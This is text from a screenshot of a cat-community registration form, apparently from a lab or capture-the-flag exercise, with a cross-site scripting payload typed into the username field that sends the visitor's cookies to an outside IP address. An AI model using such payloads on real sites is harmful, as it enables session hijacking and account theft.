 Join the Best Cat Community
Register
Username:
<script>document.location='<10.10.15.39/?c='+document.cookie;</script>
Email:
testaccount@test.com
Password:
•
Register
Already have an account?